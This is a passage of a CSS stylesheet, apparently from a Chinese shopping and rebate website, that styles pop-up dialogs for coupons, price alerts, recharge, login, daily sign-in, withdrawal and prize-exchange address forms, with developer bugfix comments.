#biz-centre-alert .alert_content .go-btns .ml115{ margin-left:105px;}
/*alert_juandou*/
#alert_juandou .alert_top{ width:580px;}
#alert_juandou .alert_content{ width:580px;}
#alert_juandou .alert_content .top_tips{ margin:20px 0px;}
#alert_juandou .alert_content .top_tips .tips{ color:#535353; font-size:14px; text-align:center;}
#alert_juandou .alert_content .top_tips .num{color:#ff7201; font-family:"微软雅黑","arial"; font-size:30px; vertical-align:-2px; margin:0 3px;}
#alert_juandou .alert_content .tom_tips{ color:#8d8d8d; text-align:center; margin-top:5px;}
#alert_juandou .alert_content .weeks{ padding:0 17px; text-align:center; height:auto; overflow:hidden;}
#alert_juandou .alert_content .weeks span{ width:78px; background:#f2f2f2; height:24px; line-height:24px; color:#7a7a7a; font-weight:normal; display:block; float:left;}
#alert_juandou .alert_content table{ margin-bottom:20px; padding:0 15px;}
#alert_juandou .alert_content table tr td{background:#fff6ea; width:76px; height:40px;text-align:center; color:#c4c4c4; vertical-align:top; }
#alert_juandou .alert_content table tr .current{ background:#feb842; color:#fff;}
#alert_juandou .alert_content table tr td p{ padding:6px 10px; height:20px; line-height:10px;position:relative;}
#alert_juandou .alert_content table tr td p .month{float:left; color:#fea147;}
#alert_juandou .alert_content table tr td p .days{float:right;}
#alert_juandou .alert_content table tr td i{position:absolute; bottom:-2px; left:-5px; display:block; height:10px; width:40px; font-style:normal;}
/*alert-mdpric*/
#alert-mdprice .alert_box {
    border: 1px solid #E6E6E6;
}
#alert-mdprice .alert_box .alert_top{ width:300px;}
#alert-mdprice .alert_box .alert_content{ width:300px;}
#alert-mdprice .alert_box .alert_content .mdprice-con{ width:250px; padding:20px 25px; height:auto; overflow:hidden;}
#alert-mdprice .alert_box .alert_content .mdprice-con .pic{ width:50px; height:50px; overflow:hidden; float:left; margin-bottom:10px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .title{ width:190px; float:right;}
#alert-mdprice .alert_box .alert_content .mdprice-con .title a{ color:#0289cd;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail{ clear:both; width:260px; height:auto; overflow:hidden;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail span{ display:block; float:left; height:26px; line-height:22px;*line-height:24px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .cr-p{ width:110px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .cr-p label{ text-decoration:line-through;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .md-p{ width:140px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .md-p .txt{
	vertical-align:-2px;
	*vertical-align:-6px;
	border-color: #AAAAAA #DDDDDD #DDDDDD #AAAAAA;
    border-style: solid;
    border-width: 1px;
    color: #535353;
    font-size: 14px;
    height: 22px;
    line-height: 22px;
    margin-right: 5px;
    padding-left: 5px;
	width:70px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .s1{ color:#ff5500; display:inline; padding-left:156px;}

#alert-mdprice .alert_box .alert_content .mdprice-con .band_btn {
    height: auto;
    overflow: hidden;
	width:260px;
	margin-top:15px;
}


#alert-mdprice .alert_box .alert_content .mdprice-con .band_btn .ex_ok:hover{ background-position:-94px -371px; text-decoration:none;}
/*alert-tips*/
#alert-tips .alert_box{ border:#f0f0f0 solid 1px;}
#alert-tips .tips-con{ padding:30px 0;}
#alert-tips .tips-con p{ text-align:center; line-height:30px;}
#alert-tips .tips-con .title{ font-size:14px; margin-bottom:10px;}
#alert-tips .tips-con .checktime{ color:#FF7F01;}
#alert-tips .tips-con .band_btn {
    height: auto;
    overflow: hidden;
	width:480px;
	margin-top:15px;
}

#alert-tips .tips-con .band_btn .ex_ok:hover{ background-position:-94px -371px; text-decoration:none;}
/*#alert-recharge*/
#alert-recharge .alert_box .alert_content .recharge-con{ padding:40px 0; text-align:center;}
#alert-recharge .alert_box .alert_content .recharge-con p .succeed{ font-size:14px; color:#129800;}
#alert-recharge .alert_box .alert_content .recharge-con p .failed{ color:#ff5500;}
#alert-recharge .alert_box .alert_content .recharge-con .band_btn{ height:auto; overflow:hidden; margin-top:30px; margin-left:120px;}
#alert-recharge .alert_box .alert_content .recharge-con a{ display:block; background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; color:#fff; text-align:center; float:left; margin-right:20px;}
#alert-recharge .alert_box .alert_content .recharge-con .pay_no{ background-position:0 -71px; color:#838383;}
#alert-recharge .alert_box .alert_content .recharge-con a:hover{ text-decoration:none; background-position:0 -34px;}
#alert-recharge .alert_box .alert_content .recharge-con .pay_no:hover{ background-position:0 -105px;}
#alert-recharge .alert_box .alert_content .recharge-con .success-btn{ margin-left:70px;}
/*alert-apply*/
#alert-apply .alert_box{ border:#f0f0f0 solid 1px;}
#alert-apply .alert_box .alert_top{ width:570px;}
#alert-apply .alert_content{ padding:20px 15px; width:540px;}
#alert-apply .alert_content .apply-con .tips{ border-bottom:#e3e3e3 dashed 1px; padding:0 0 20px; color:#777; font-size:14px; font-weight:bold; text-align:center;}
#alert-apply .alert_content .apply-con .tips a{ color:#0289cd;}
#alert-apply .alert_content .apply-con .con{ padding:15px 20px;}
#alert-apply .alert_content .apply-con .con .txt-con{ width:500px;line-height:22px;}
#alert-apply .alert_content .apply-con .con .remind-tips{ float:right; color:#525252; margin:10px 10px 10px 0; clear:both;}
#alert-apply .alert_content .apply-con .con .remind-tips .checkbox{  margin-right:3px; vertical-align:-3px;*vertical-align:-3px;}
#alert-apply .alert_content .apply-con .con .apply-btn{ clear:both; width:500px; height:auto; overflow:hidden;}
#alert-apply .alert_content .apply-con .con .apply-btn a{ display:block; float:right;margin-left:20px; cursor:pointer;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto span,#alert-apply .alert_content .apply-con .con .apply-btn .goto em,#alert-apply .alert_content .apply-con .con .apply-btn .continue span,#alert-apply .alert_content .apply-con .con .apply-btn .continue em{ display:block; float:left; background:url(../images/btn_total.gif) no-repeat; height:28px; line-height:26px;*line-height:30px;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto span{ padding:0 14px 0 18px; background-position:0 -141px; color:#fff; font-weight:bold;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto em{ background-position:-184px -141px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover{ text-decoration:none;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover span{ background-position:0 -175px;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover em{ background-position:-184px -175px;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue span{ padding:0 10px 0 14px; background-position:0 -616px; color:#fff; font-weight:bold;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue em{ background-position:-184px -616px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue:hover span{ background-position:0 -648px;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue:hover em{ background-position:-184px -648px;}
/*alert-apply-du*/
#alert-apply-du .alert_box .alert_top{ width:570px;}
#alert-apply-du .alert_content{ padding:20px 15px; width:540px;}
#alert-apply-du .alert_content .apply-con .tips{ border-bottom:#e3e3e3 dashed 1px; padding:0 0 20px; color:#777; font-size:14px; font-weight:bold; text-align:center;}
#alert-apply-du .alert_content .apply-con .tips a{ color:#0289cd;}
#alert-apply-du .alert_content .apply-con .con{ padding:15px 20px;}
#alert-apply-du .alert_content .apply-con .con .txt-con{ width:500px; color:#919191; line-height:22px;}
#alert-apply-du .alert_content .apply-con .con .remind-tips{ float:right; color:#525252; margin:10px 3px 10px 0px; clear:both;}
#alert-apply-du .alert_content .apply-con .con .remind-tips .checkbox{  margin-right:3px; vertical-align:-3px;*vertical-align:-3px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn{ clear:both; width:500px; height:auto; overflow:hidden;}
#alert-apply-du .alert_content .apply-con .con .apply-btn a{ display:block; float:right;margin-left:20px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto span,#alert-apply-du .alert_content .apply-con .con .apply-btn .goto em,#alert-apply-du .alert_content .apply-con .con .apply-btn .continue span,#alert-apply-du .alert_content .apply-con .con .apply-btn .continue em{ display:block; float:left; background:url(../images/btn_total.gif) no-repeat; height:28px; line-height:26px;*line-height:30px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto span{ padding:0 14px 0 18px; background-position:0 -207px; color:#5C6572; font-weight:bold;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto em{ background-position:-186px -207px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto:hover span{ background-position:0 -236px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto:hover em{ background-position:-186px -236px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue span{ padding:0 10px 0 14px; background-position:0 -141px; color:#fff; font-weight:bold;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue em{ background-position:-186px -141px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue:hover span{ background-position:0 -175px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue:hover em{ background-position:-186px -175px;}

/*alert_fanli*/
#alert_fanli .alert_bg{ z-index:10009; padding:6px; background-color:rgba(0, 0, 0, 0.3) !important;}
#alert_fanli .alert_box{ background:#fff; width:540px;}
#alert_fanli .alert_box .alert_top{width:540px;}

#alert_fanli .alert_content{ margin:0 auto; width:540px; padding-bottom:15px;}
#alert_fanli .alert_title{ width:494px;margin:0 auto 20px; text-indent:25px; padding-top:13px}
#alert_fanli .alert_title p{ line-height:25px; font-size:14px; color:#777777;}
#alert_fanli .alert_title .number{ color:#ff7f40;}
#alert_fanli .alert_title a{ color:#0289cd;}
#alert_fanli .help_img{
background: url(../images/busi_sign.gif) no-repeat 0px -98px;
height: 12px;
width: 12px;
display: block;
display: inline-block; vertical-align:-1px;*vertical-align:1px;_vertical-align:-3px; margin-left:3px; cursor:pointer;}
#alert_fanli .alert_pic{ cursor: pointer;background:url(../images/alipay1.gif) no-repeat; width:222px; height:172px; margin:20px auto 0; display:block;}
#alert_fanli .alert_pic span{display: none;cursor: pointer;}
#alert_fanli .alert_pic_1{ text-align:right; padding-right:10px; height:20px;}
#alert_fanli .alert_pic.play{ background:url(../images/alipay2.gif);background:url(../images/alipay22.gif)\9; }
#alert_fanli .alert_pic.play.play_stop{ background:url(../images/alipay3.gif) no-repeat; }
#alert_fanli .alert_pic.play.play_stop.play_add{ background:url(../images/alipay3.jpg) no-repeat; }
#alert_fanli .alert_pic.play.play_stop span{
    font-size: 36px;
    font-family: 600;
    color: #000;
    display: block;
    position: absolute;
    top: 162px;
    left: 260px;
    text-shadow: -1px -1px 0 #fff,1px 1px 0 #fff,1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff;
}
#alert_fanli .alert_pic.play.play_stop .surface-mark{ 
    display: block;
    position: absolute;
    top: 162px;
    left: 260px;
	background:#000;
	z-index:10;
	width:50px; 
	height:50px;
	opacity:0;
	filter:alpha(opacity=0);
}
#alert_fanli .alert_pic_1 a{ color:#ff7f40;}
#alert_fanli .alert_pic_2{ text-align:center; margin:40px 0; font-size:14px;}
#alert_fanli .alert_pic_2 .number{ color:#ff7f40;}
#alert_fanli .alert_pic_2 a{color:#0289cd; text-decoration:underline; font-size:12px;}
#alert_fanli .infor{ line-height:36px; margin:-20px 0 0 160px; font-size:14px; color:#777;}
#alert_fanli .go-see{ text-align:right; padding-right:10px; padding-bottom:15px;}
#alert_fanli .go-see a{ color:#0289cd;}
#alert_fanli .go-other{width:440px; border-top:1px dashed #c3c3c3; padding:20px 0 25px 100px;font-size:14px;color:#777; }
#alert_fanli .go-other .go-btn{ background:url(../images/go-other.gif) no-repeat; width:226px; height:47px; line-height:46px; display:inline-block;font-weight:bold; text-align:center; margin-left:10px;color:#777;}
#alert_fanli .go-other .go-btn:hover{opacity:0.8;filter:alpha(opacity=80); text-decoration:none;}
#alert_fanli .login_z { width:520px; margin:0 10px;  border-top:1px dashed #c3c3c3;}
#alert_fanli .login_user_1{ width:440px;position:relative; margin:15px 40px 0; height:auto; overflow:hidden;}
#alert_fanli .login_user_1 ul{ width:440px; height:auto; overflow:hidden;}
#alert_fanli .login_user_1 li{margin:2px 0 7px; clear:both; float:left; width:440px;}
#alert_fanli .login_user_1 li .change_code{ display:block; float:left; margin-left:10px;}
#alert_fanli .login_user_1 li .change_code img{ height:26px;}
#alert_fanli .login_user_1 li .tips-error{ clear:both; margin-left:84px;color:#FF6702;line-height:24px;}
#alert_fanli .login_user_1 .check-p{ float:left; margin:10px 0 0 5px;}
#alert_fanli .login_user_1 .user{ vertical-align:2px; color:#777;}
#alert_fanli .login_user_1 .label_title{ font-size:14px; color:#777; height:24px; width:84px; float:left; line-height:22px; white-space:nowrap;}
#alert_fanli .login_user_1 .text { width:192px; height:24px; line-height:22px; border:0; border:1px solid #b9b9b9; float:left;}
#alert_fanli .login_user_1 .codeInput{ width:92px;}
#alert_fanli .login_user_1  .change_img{ width:96px; height:25px;  background:#c3c3c3; position:absolute; top:0px; left:180px;_top:2px;_left:98px;}
#alert_fanli .login_user_1 .smt{ width:108px; height:47px; overflow:hidden;position:absolute; top:53px; right:35px; height:48px; background:url(../images/lq.gif) no-repeat; border:none; cursor:pointer;}
/*alert_fanli_empower*/
#alert_fanli_empower .alert_box .alert_top{ width:510px;}
#alert_fanli_empower .alert_box .alert_top span{ width:72px; height:23px; background:url(../images/jpfan-total.gif) no-repeat -278px -183px; margin:6px 0 0 6px;}
#alert_fanli_empower .alert_box .alert_content{ width:510px;}
#alert_fanli_empower .alert_title{ margin:0 35px; width:440px;}
#alert_fanli_empower .alert_title h2{ font-size:16px; font-weight:normal; text-align:center;color:#777;}
#alert_fanli_empower .alert_title h4{font-weight:normal;color:#ababab;line-height:24px; margin-top:20px; font-size:12px;}
#alert_fanli_empower .alert_title b{color:#ff7f40;}
#alert_fanli_empower .help_w{ width:510px; height:auto; overflow:hidden;}
#alert_fanli_empower .help_w a{ background:url(../images/jpfan-total.gif) no-repeat -336px -158px; padding-left:16px; float:right;
margin:10px 10px 20px 0; color:#777;}
#alert_fanli_empower .alert_look{ text-align:right; margin-bottom:10px; margin-right:10px;}
#alert_fanli_empower .alert_look a{ color:#0289cd;}
#alert_fanli_empower .box-login{ width:270px; margin:20px auto 30px;}
#alert_fanli_empower .alert_login{ width:505px; margin:0 auto; border-top:1px dashed #c3c3c3;}
#alert_fanli_empower .login_d{ width:270px; height:auto;}
#alert_fanli_empower .login_d a,#alert_fanli_empower .login_d .p-img{background:url(../images/jpfan-total.gif) no-repeat; display:block; float:left;}
#alert_fanli_empower .login_d a{background-position:-130px -361px; width:150px; height:39px; padding-left:70px; line-height:38px; color:#fff; font-size:14px; font-weight:bold; margin-top:10px;}
#alert_fanli_empower .login_d a:hover{opacity:0.8;filter:alpha(opacity=80); text-decoration:none;}
#alert_fanli_empower .login_d .p-img{ background-position:-309px -299px; width:41px; height:60px; margin:0 0 0 8px;}
#alert_fanli_empower .box-login .links{width:270px; clear:both;}
#alert_fanli_empower .box-login .links a{ color:#9d9d9d; margin-left:58px;}
/*withdrawal-way*/
#withdrawal-way{ overflow:visible;}
#withdrawal-way .alert_box{ border:1px solid #E6E6E6; overflow:visible;}
#withdrawal-way .alert_box .alert_top{ width:365px;}
#withdrawal-way .alert_box .alert_content{ width:345px; padding:30px 10px; overflow:visible;}
#withdrawal-way .alert_box .alert_content .title-type{ text-align:center; font-size:14px;}
#withdrawal-way .alert_box .alert_content .choice{ font-size:14px; margin:0 62px; padding-top:30px; width:221px; clear:both;}
#withdrawal-way .alert_box .alert_content .choice div{ float:left; position:relative;}
#withdrawal-way .alert_box .alert_content .choice .manually_type{ float:right;}
#withdrawal-way .alert_box .alert_content .choice div .help_img{
	background: url(../images/busi_sign.gif) no-repeat scroll 0 -98px rgba(0, 0, 0, 0);
    display: inline-block;
    height: 12px;
	margin-left:3px;
    margin-right:8px;
    width: 12px;}
#withdrawal-way .alert_box .alert_content .choice p label{ margin-left:3px;}
/*bugfix1 by: fangfang 2014/01/10 start */

/*bugfix1 end */
#withdrawal-way .alert_box .alert_content .band_btn{ clear:both; width:345px; height:auto; overflow:hidden; padding-top:40px;}
#withdrawal-way .alert_box .alert_content .band_btn .ok-btn{ margin:0 auto; float:none;}
#withdrawal-way .alert_box .alert_content .band_btn .ok-btn:hover{ color:#fff; text-decoration:none; background-position:-94px -371px;}


/*login start*/
#alert_landing .alert_top{ width:640px; height:49px; border-bottom:1px solid #e2e2e2;  background: #f9f9f9;}

#alert_landing .alert_top .alert_close{ margin-right:20px; margin-top:17px;}
#alert_landing .login-l-img{ margin:60px 40px 0 0;width:200px; height:172px;} 
#alert_landing .alert_content{ width:600px;background:#FFF; padding:25px 20px 20px;}
#alert_landing .content-landing{ float: left; display: inline; margin-left:40px; width: 260px; }
#alert_landing .content-landing-zc{ margin-left: 70px;}
#alert_landing .content-landing-zc .zc{ position: absolute; right: 0;}
#alert_landing .content-landing .zc{ font-size: 14px; font-weight: normal; font-family: "宋体"; margin-left: 120px;float: right;margin-right: 40px;display: inline; line-height: 35px;}
#alert_landing .content-landing .zc a{ text-decoration: underline; color: #0289cd;}
#alert_landing .content-landing .zc a:hover{ text-decoration: none;}
#alert_landing .content-landing h3{font-size:14px; font-weight:normal; color:#666; float: left;}
#alert_landing .content-landing ul{ clear: both; padding-top:25px; height:255px; overflow:hidden;}
#alert_landing .content-landing li{ padding-bottom:20px; position:relative;  overflow: visible; height:40px;_height:40px; }
#alert_landing .content-landing li .user{ float:left; width:250px; height:38px; position:relative;border:1px solid #c6c6c6;}
#alert_landing .content-landing li .input-active{ border:1px solid #a4cd6b;box-shadow: 0px 0px 2px rgba(164,205,147,.8);}
#alert_landing .content-landing li .user span{ width:39px; height:38px; position:absolute; top:0; left:0; background: #f1f1f1;}
#alert_landing .content-landing li .error-box{ margin-left:10px; width:185px; margin-top:10px;float:left; color:#666;}
/* bugfix 5935 by: fangfang, m by: xiaoxiao 2014/01/14 */
#alert_landing .content-landing li .error-box .public{ margin-top: 4px; *margin-top: 3px; width:12px; height:15px;  float:left;}
#alert_landing .content-landing li .error-box .anquan{ background-position:-20px 0px; }
#alert_landing .content-landing li .error-box .anquan-d{ background-position:-36px 0px;}
#alert_landing .content-landing li .error-box .danger{ background-position:-49px 0px;}
#alert_landing .content-landing li .error-box01{ padding-left:120px;}
#alert_landing .content-landing li  strong{width:16px; height:16px; display:inline-block; vertical-align:-3px; margin-right:3px; }
#alert_landing .content-landing li .error{ background-position:0 -19px;}
#alert_landing .content-landing li .warn{ background-position:-20px -19px;}
#alert_landing .content-landing li .ok{background-position:-40px -19px;}
#alert_landing .content-landing li input{ border:none;}
/*bugfix 1 'ie7 imcompatible' by: fangfang 2014/01/10 start */
/* bugfix 6018 by: fangfang, m by: xiaoxiao 2014/01/14 */
#alert_landing .content-landing li .user-input{  color:#666; font-size:14px; padding: 10px 0 10px 10px; border-left:1px solid #c6c6c6;  height: 18px;line-height: 18px; width:200px; position:absolute; top:0; left:39px;}
/*bugfix 1 'ie7 imcompatible' end */
#alert_landing .content-landing li i{ width:13px; height:12px; margin:14px auto 0; background:url(../images/new-login.gif) no-repeat; display:block;}
#alert_landing .content-landing li .user-ico{ background-position:-58px -143px;}
#alert_landing .content-landing li .pass-ico{ background-position:-77px -143px;;}
#alert_landing .content-landing li .spr-ico{ background-position:-91px -144px;;}
#alert_landing .content-landing li .email-ico{ background-position:-106px -144px; }
#alert_landing .content-landing li .spr{ width:180px; position:relative; margin-right: 10px;}
#alert_landing .content-landing li .spr input{ width:130px;}
#alert_landing .content-landing li .verification-code{ width:60px; height:40px; float:left;cursor: pointer;}
#alert_landing .content-landing li .chex{ width:250px; position:relative; top:-10px;}
#alert_landing .content-landing .chex-d{ padding-bottom:0;_height:28px;}
#alert_landing .content-landing li .chex .ck{ vertical-align:-2px; margin-right:10px;}
#alert_landing .content-landing li .chex .forget{color:#666;}
#alert_landing .content-landing li .chex .register{ color:#0289cd;}
#alert_landing .content-landing li .btn{ position:relative; margin-left: 25px; top:-10px;}
#alert_landing .content-landing li .btn .sub{ width:198px; height:40px;cursor:pointer; font-size:16px; }
#alert_landing .content-landing li .btn .smt-o{ background-position: 0 0; color:#fff;text-shadow: 1px 1px 0 rgba(0,0,0,.2);}
#alert_landing .content-landing li .btn .smt-o:hover{ background-position: 0 -45px; }
#alert_landing .content-landing li .btn .smt-d{background-position: 0 -89px; color:#ababab; cursor: default;text-shadow: 1px 0 0 rgb(241,241,241);}
#alert_landing .content-landing li .btn .smt-d:hover{background-position: 0 -89px; }
#alert_landing .content-landing .third-login .third-box{ margin:25px 0 0 55px;}
#alert_landing .content-landing .third-login .third-box label{ vertical-align:8px; color:#999;}
#alert_landing .content-landing .third-login a{ display:inline-block;width: 24px; height: 24px; background: url(../images/busi_sign.gif) no-repeat; margin-right: 10px;}
#alert_landing .content-landing .third-login .tao{background-position: 0 -140px; }
#alert_landing .content-landing .third-login .sina{ background-position: 0 -169px; }
#alert_landing .content-landing .third-login .weixin{background-position:-210px -194px;}
#alert_landing .content-landing .third-login .tao:hover{background-position:-27px -140px;}
#alert_landing .content-landing .third-login .sina:hover{background-position:-27px -169px;}
#alert_landing .content-landing .third-login .weixin:hover{background-position:-236px -194px;}
#alert_landing .content-landing .tao-tx{ padding-top: 15px;color: #999; position: absolute; }
#alert_landing .content-landing .tao-tx a{ color: #999;}
#alert_landing .content-landing .tao-tx .tao{ margin-right: 13px;}
#alert_landing .content-landing .tao-tx .tx{ margin-left: 13px;}
#alert_landing .alert_content .direct-go{ width:600px; text-align:right; clear:both;}
#alert_landing .alert_content .direct-go a{ color:#0189cd; font-size:14px;}
#alert_landing .content-landing dl dd{ float:left; font-size:16px; font-family:"微软雅黑","宋体"; border-bottom:#c6c6c6 solid 1px; width:126px; text-align:center; background:url(../images/line-bar.png) no-repeat right 5px; height:34px; line-height:34px; position:relative;}
#alert_landing .content-landing dl dd.no{ background:none;}
#alert_landing .content-landing dl dd a{ position:absolute; left:0; bottom:0; width:126px; color:#333;}
#alert_landing .content-landing dl dd.active{ line-height:28px;}
#alert_landing .content-landing dl dd.active a{ position:absolute; border-bottom:#666 solid 3px;}
#alert_landing .content-landing dl dd a:hover{ text-decoration:none;}
#alert_landing .content-landing li.qq-union{height:124px;margin-top:20px;}
#alert_landing .content-landing li.qq-union .qq-pic{ width:120px; height:120px; border:#e1e1e1 solid 1px; padding:2px; margin:0 auto;}
#alert_landing .content-landing li.qq-union .links{ width:124px; margin:5px auto 0;}
#alert_landing .content-landing li.qq-union .links a{ color:#0289cd;}
/* bugfix 6057 by: ake,2014/01/15 */

/*login end*/

/*alert_sign by yangtata start*/
#alert_sign .alert_top{width: 470px; height: 50px;border-bottom:#e2e2e2 solid 1px;line-height: 50px;}
#alert_sign .alert_top span{  color: #3e3e3e; font-family: "微软雅黑"; font-size: 18px;}
#alert_sign .alert_top .alert_close{ margin-right:20px; margin-top:14px;}
#alert_sign .alert_content{ width: 410px;padding:20px 30px;}
#alert_sign .alert_content .app-show{padding:10px 30px 0 0;border-right:#e2e2e2 solid 1px;margin-right:35px;}
#alert_sign .alert_content .app-show .pic{display:block;width:140px;height:140px;overflow:hidden;background:url(../images/jp-app.png) no-repeat;}
#alert_sign .alert_content .app-show p{width:140px;text-align:center;color:#ff3366;font-size:14px;line-height:16px;margin-top:15px;}
#alert_sign .alert_content .app-show p a{color:#ff3366;}
#alert_sign .alert_content .sign-show{width:204px;padding-top:20px;}
#alert_sign .alert_content .sign-show .share{margin:25px 0 0 8px;float:left;}
#alert_sign .alert_content .sign-show .icon{display:inline-block;background:url(../images/sign-total.gif) no-repeat;float:left;width:52px;height:52px;padding-left:0;}
#alert_sign .alert_content .sign-show .icon.ok{background-position:0 -62px;height:40px;width:40px;}
#alert_sign .alert_content .sign-show .icon.no{background-position:-42px -62px;width:40px;height:40px;}
#alert_sign .alert_content .sign-show .icon.q-zone{background-position:0 0;margin-right:15px;}
#alert_sign .alert_content .sign-show .icon.q-weibo{background-position:-144px 0;}
#alert_sign .alert_content .sign-show .icon.sina{background-position:-72px 0;margin-right:15px;}
#alert_sign .alert_content .sign-show .icon.q-zone:hover,#alert_sign .alert_content .sign-show .icon.q-weibo:hover,#alert_sign .alert_content .sign-show .icon.sina:hover{opacity:0.8;}
#alert_sign .alert_content .sign-show .tips span{display:inline-block;float:left;width:150px;font-size:16px;color:#009000;font-weight:bold;margin-left:10px;}
#alert_sign .alert_content .sign-show .tips span.no{color:#333;margin-top:6px;}
#alert_sign .alert_content .sign-show .result .txt{color:#666;font-size:14px;margin:15px 0 0 50px;float:left;}
#alert_sign .alert_content .sign-show .result .txt a{color:#0289cd;}
#alert_sign .alert_content .top_tips{ padding: 0 0 20px; color: #666;}
#alert_sign .alert_content .top_tips .result{ font-size: 16px; font-weight:bold;text-align:  center; line-height: 34px;}
#alert_sign .alert_content .top_tips .sum{font-size:14px;color:#666;text-align:center;margin-top:20px;height:44px;line-height:22px;}
#alert_sign .alert_content .btn{ width: 180px; height: 40px; margin:0 auto; text-align: center; }
#alert_sign .alert_content .sub{ text-align: center; line-height: 38px; background: #f36; border:1px solid #fd0c48; display:block; color: #fff; font-size: 16px; border-radius:3px;}
#alert_sign .alert_content .sub:hover{background: #fd4976; text-decoration: none;}
/*alert_sign by yangtata end*/

/*alert_exchange_new*/
#alert_exchange_new{width: 550px;}
#alert_exchange_new .alert_top{width: 550px; height: 45px;}
#alert_exchange_new .alert_top span{ line-height: 45px;}
#alert_exchange_new  .alert_top .alert_close{ margin-right:20px; margin-top:9px;}
#alert_exchange_new .alert_content{width: 550px; padding-bottom: 50px;}
#alert_exchange_new .alert_content .top_tips{ padding: 30px 0 20px 0; color: #666;}
.alert_content .top_tips .exchange-num{ font-size: 20px; font-family: "微软雅黑"; vertical-align: -2px;}
#alert_exchange_new .alert_content .top_tips p{ font-size: 14px; text-align:  center; line-height: 34px;}
#alert_exchange_new .alert_content .top_tips_1{ padding: 20px 0 0 0 ;}
#alert_exchange_new .alert_content .top_tips_1 p{ font-size: 12px;}
#alert_exchange_new .alert_content .top_tips_1 p em{  color: #f00;}
/* bugfix 6543 by fangfang, m by xiaoxiao 2014/02/27 */
#alert_exchange_new .address{  margin:  0 60px; padding: 10px 10px 0 10px; background: #f9f9f9;}
#alert_exchange_new .address input{ font-size: 12px; }
#alert_exchange_new .address li{ 
line-height: 30px;
clear: both;
display: block;
margin-top: 5px;
padding-bottom: 10px;
_padding-bottom: 15px;
height: auto;
overflow: hidden;
} 
.address li .text{
border-top: #aaa solid 1px;
border-left: #aaa solid 1px;
border-right: #ddd solid 1px;
border-bottom: #ddd solid 1px;
float: left;
font-size: 14px;
height: 28px;
padding-left: 5px;
color: #333;
margin-right: 5px;
}
.address li .modify_ways{  padding-right: 20px; }
.address li .modify_ways a{ color: #0289cd;}
.address label{text-align: right;display: block;float: left;height: 30px;line-height: 30px;}
.address li .import{color: #F00;line-height: 28px;font-family: Verdana, Geneva, sans-serif;font-size: 16px;}
.address select{width: 100px; height: 30px; color: #666;}
.address li .smt10{width: 65px;height: 26px;line-height: 26px;border-radius: 2px;}
.address li .smt11{background: #ff6600;margin-right: 20px; }
.address li .smt12{background: #c6c6c6; color: #555555}
.address li .smt{ border:none;  font-weight: normal;}
/* bugfix 6543 by fangfang, m by xiaoxiao 2014/02/27 */
#alert_exchange_new .address01{ padding-bottom: 10px;}
#alert_exchange_new .address01 li{ padding-bottom: 0; margin-top: 0;}

#alert_exchange_new .question{ margin:  20px  60px 0 60px;}
#alert_exchange_new .question a{ text-decoration: underline; position: absolute;}
#alert_exchange_new .question a:hover{ text-decoration: none; color: #f00;}
#alert_exchange_new .box-question{ margin-bottom: 20px; }
#alert_exchange_new .box-answer input{

border: none;
}
#alert_exchange_new  .box-answer .txt{
padding-left: 10px;    
height: 24px;
border-style: solid;
border-color: #abadb3 #dbdfe6 #dbdfe6 #abadb3;
border-width: 1px;
border-radius: 2px;
font-size: 12px;
}
#alert_exchange_new  .box-answer .txt01{
width: 310px;}
#alert_exchange_new  .box-answer .txt02{
width: 440px;
color: #3e3e3e;}
#alert_exchange_new .bquestion-btn{
    text-align: center;
    margin-left: 225px;
    margin-top: 20px;
    overflow: hidden;

}
#alert_exchange_new .bquestion-btn .sub{
 width: 98px;
line-height: 28px; 
background: #ff6600; 
border:1px solid #e25f07; 
display:block; 
color: #fff; 
font-size: 14px; 
border-radius: 2px;
}
#alert_exchange_new .bquestion-btn .sub:hover{background: #ff7e00; color: #fff; text-decoration: none;}

#alert_exchange_new .bquestion-btn .error{ margin-top: 7px;  padding-left: 20px; color: #666;}
#alert_exchange_new .bquestion-btn .error .error-ico{ width: 16px; height: 16px;background:url(../images/stroe-total.gif) no-repeat right -172px; float: left;  display: inline; margin-top: 2px; margin-right: 6px;}

/*alert_exchange_new 02 by xiaoxiong@juanpi.com*/
#alert_exchange_new .txt{ font-size: 16px; }
#alert_exchange_new .green-txt{color: #009900;font-weight: bold;}
#alert_exchange_new .spancol-txt{color: #666666;font-weight: normal;}
#alert_exchange_new .a-style{ color: #0289cd; font-size: 12px;}
#alert_exchange_new .address-a{ overflow: hidden;}
#alert_exchange_new .address-a .payfor{ margin-bottom: 8px;}
#alert_exchange_new .address-a .payfor-txt{ padding-right: 30px; color: #666666; line-height: 24px;}
#alert_exchange_new .address-a .tujie{ display: block; margin-top: 20px; float: right; padding-right: 20px;}
/*alert_exchange_new 03 by xiaoxiong@juanpi.com*/
#alert_exchange_new .address-b{ margin:40px 0 19px 0px; position: relative; text-align: center; }
